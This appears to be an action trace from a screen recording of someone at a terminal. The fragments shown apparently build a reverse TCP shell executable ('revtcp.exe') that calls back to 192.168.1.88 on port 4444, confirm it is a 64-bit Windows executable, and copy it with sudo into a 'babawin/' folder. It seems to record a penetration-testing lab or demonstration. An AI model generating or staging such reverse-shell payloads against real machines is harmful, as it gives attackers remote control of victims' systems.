
text(192.168.1.88)

text(LPORT=)

text(4444)

mouse_move(932, 561)

text(X > revt)

text(cp.exe)

key(Return)

mouse_move(491, 366)

- Confirm revtcp.exe is a PE32+ x86-64 executable and list the babawin/ folder
text(file revtcp.exe)

key(Return)

text(l)

text(s babawin/)

key(Return)

- Copy revtcp.exe to babawin/revtcp.exe with sudo cp, entering the password
text(s)

text(udo cp revtcp.exe)

text(babawin/)

key(Return)
